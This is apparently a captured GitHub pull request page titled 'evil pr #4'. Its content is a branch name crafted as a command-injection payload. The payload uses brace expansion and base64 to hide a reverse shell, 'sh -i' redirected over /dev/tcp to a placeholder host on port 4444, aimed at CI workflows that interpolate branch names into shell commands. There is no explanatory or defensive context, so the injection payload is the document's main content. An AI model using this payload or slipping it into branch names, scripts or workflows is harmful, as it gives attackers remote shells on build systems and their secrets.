 evil pr #4
Edit
<> Code
Open
0x41gilecat wants to merge 1 commit into syncicd:main from 0x41gilecat:";{echo,c2ggLWkgPiYgL2Rldi90Y3AvbG9sLmxvbC5sb2wubG9sLzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i};echo"
The head ref may contain hidden characters: "\";{echo,c2ggLWkgPiYgL2Rldi90Y3AvbG9sLmxvbC5sb2wubG9sLzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i};echo\""
Conversation 0
Commits 1
Checks 0
Files changed 1
+2 −1
0x41gilecat commented now
Member
No description provided.
Reviewers
No reviews
Still in progress? Convert to draft